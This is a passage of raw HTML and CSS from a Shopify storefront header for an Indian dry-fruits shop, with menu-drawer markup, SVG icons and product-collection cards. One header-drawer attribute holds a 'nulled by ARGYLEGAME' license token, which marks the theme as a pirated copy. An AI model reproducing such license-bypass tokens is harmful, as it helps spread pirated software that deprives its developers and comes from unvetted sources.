  @keyframes pulseBadge {
    0%, 100% { transform: scale(1); opacity: 1; }
    50% { transform: scale(1.15); opacity: 0.8; }
  }

  ul.menu-drawer__menu.has-submenu.list-menu {
    padding: 0 10px 0 10px;
  }

  

  
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

.top-ticker-bar {
  position: fixed !important;
  top: 0 !important;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 10 !important;
  background: #5a6e39;
  height: 32px;
  display: flex;
  align-items: center;
  overflow: hidden;
  color: #fff; /* default for non-link text */
}

.ticker-inner {
  display: inline-flex;
  align-items: center;
  white-space: nowrap;
  padding: var(--ticker-padding);
  gap: var(--ticker-gap);
  width: max-content;              /* content defines width */
  animation: ticker-loop var(--ticker-speed) linear infinite;
}

.ticker-item {
  display: inline-flex;
  align-items: center;
}

.ticker-link {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  text-decoration: none;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
}

.ticker-link:hover {
  opacity: 0.8;
}

.ticker-text {
  color: inherit;
  font-size: 14px;
  font-weight: 500;
}

.ticker-icon {
  font-size: 16px;
}

/* key to seamless infinite loop:
   we duplicated items, so we only move by 50% */
@keyframes ticker-loop {
  0% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(-50%);
  }
}


  .top-ticker-bar {
    position: fixed !important;
    top: 0 !important;
    left: 0;
    right: 0;
    width: 100%;
    z-index: 10 !important;
    background: #5a6e39;
    height: 32px;
    display: flex;
    align-items: center;
    overflow: hidden;
  }

  

  /* When sticky, keep header just under ticker */
  .shopify-section-header-sticky .header-wrapper {
    top:.sticky-header 32px;
  }

  .header {
  
  margin-top: 32px  !important;
}

.top-ticker-bar {
  color: #fff; /* default text color for non-link items */
}

.ticker-text {
  color: inherit;
  font-size: 14px;
  font-weight: 500;
}

</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* Safari z-index fix */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>

<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="shrine-1.4.3-TOKEN-do-not-delete-token-L0Pws-Mwa_lP09-3236KJjsI-[Xnul20250903-49.99KaI-454S21f2-Unlimited-Stores-092025_nulled_by_ARGYLEGAME_theme support_telegram@argylegame">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_5 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Healthy Offering
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-healthy-offering" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Healthy Offering
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Dry Fruits
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-dry-fruits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Dry Fruits
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category.jpg?v=1735606536&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dry-fruits"
                
                class="full-unstyled-link"
              >
                Dry Fruits
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=165 165w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=330 330w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=535 535w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=750 750w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1000 1000w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500 1500w,//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/banner-category_6f1b9758-ce66-4952-b1a9-05d29afd1d36.jpg?v=1735606659&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/berries"
                
                class="full-unstyled-link"
              >
                Berries
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=165 165w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=330 330w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=535 535w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=750 750w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623d9af4edcc3.jpg?v=1735636480&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/exotic-nuts"
                
                class="full-unstyled-link"
              >
                Exotic Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=165 165w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=330 330w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=535 535w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=750 750w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f032644b20.jpg?v=1735636525&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/flavoured-nuts"
                
                class="full-unstyled-link"
              >
                Flavoured Nuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=165 165w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=330 330w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=535 535w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=750 750w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623f14376f43d.jpg?v=1735637139&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/chana"
                
                class="full-unstyled-link"
              >
                Chana
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=165 165w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=330 330w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=535 535w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=750 750w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623ab60b9d48b.jpg?v=1735636417&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/seeds"
                
                class="full-unstyled-link"
              >
                Seeds
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=165 165w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=330 330w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=535 535w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=750 750w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623eba0704ac6.jpg?v=1735636260&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/trail-mix"
                
                class="full-unstyled-link"
              >
                Trail Mix Online
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=165 165w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=330 330w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=535 535w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=750 750w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1000 1000w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500 1500w,//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099 1600w
              "
              src="//healthymaster.in/cdn/shop/collections/Dates_a931198a-5b66-4e00-b203-223d33c96807.jpg?v=1735624099&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/dates"
                
                class="full-unstyled-link"
              >
                Dates
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

              </a>
            </h3>
          </div>
        </div>
      
</div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      
    "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=165 165w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=330 330w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=535 535w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=750 750w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1000 1000w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500 1500w,//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090 2438w
              "
              src="//healthymaster.in/cdn/shop/collections/623efd5a79c03.jpg?v=1735637090&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2438"
              width="2438"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
        <div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/peanuts"
                
                class="full-unstyled-link"
              >
                Peanuts
                    <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
